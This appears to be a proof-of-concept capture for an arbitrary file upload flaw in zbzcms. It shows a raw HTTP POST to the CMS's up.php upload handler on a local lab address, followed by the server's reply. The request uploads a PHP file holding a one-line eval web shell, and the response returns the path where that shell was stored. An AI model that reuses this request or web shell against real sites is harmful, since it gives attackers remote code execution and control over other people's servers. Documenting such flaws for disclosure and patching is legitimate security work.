 POST
/zbzcms.com/cms/cms/include/up.php?run=file&path=../../upload/up/&filenam
e=0 HTTP/1.1
Host: 192.168.1.7
Content-Length: 238
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqwBQidHCCHB076er
Origin: http://192.168.1.7
Referer: http://192.168.1.7/zbzcms.com/cms/cms/admin/type.php?id=1&dq=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: PHPSESSID=utnoq283ip9p4fuu5dfm56qmo5
Connection: close
------WebKitFormBoundaryqwBQidHCCHB076er
Content-Disposition: form-data; name="0"; filename="yjh.php"
Content-Type: application/octet-stream
herman
<?php @eval($_POST['a']); phpinfo();?>
------WebKitFormBoundaryqwBQidHCCHB076er--
HTTP/1.1 200 OK
Date: Sat, 15 Jan 2022 14:50:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Content-Type: text/html
Content-Length: 39
["..\/..\/upload\/up\/16422582030.php"]